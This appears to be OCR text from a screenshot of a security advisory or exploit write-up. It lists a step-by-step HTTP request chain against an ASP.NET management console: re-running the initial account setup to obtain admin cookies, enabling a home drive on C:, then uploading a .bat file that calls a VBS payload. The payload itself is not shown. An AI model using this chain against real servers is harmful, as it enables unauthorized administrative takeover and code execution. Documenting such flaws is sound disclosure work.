
- Create the
POST /management/servo/InitAccount.aspx
account
- Finalize the
POST/management/servo/InitAccount.aspx
account and redirect to
InitAD
- ASP state data for
GET /management/servo/InitAd.aspx
AD configuration
- Select No AD
POST /management/servo/InitAd.aspx
configuration redirect to
InitSvrs
- Follow redirect
GET /management/servo/InitSvrs.aspx
to
ServoCheckout.aspx
-
GET /management/servo/ServoCheckout.aspx?t=1
Commit changes from Checkout and get state/token cookies
for authentication
- Redirect to
GET /management/clustermgrconsole
administrative page. Admin access obtained.
-
GET /management/servo/ServoHomeDriveEnable.aspx
Retrieve the "Home Drive" administrative page and ASP state
POST /management/servo/ServoHomeDriveEnable.aspx
- Select home drive enablement
POST /management/servo/ServoHomeDriveEnable.aspx
- Set home drive to
C:
-
PUT /namespace/n.svc/jsondir/?_rnd=<random>
Create directory in home drive
- Create and upload .bat
PUT /storage/proxiedupload.up
file containing call to VBS payload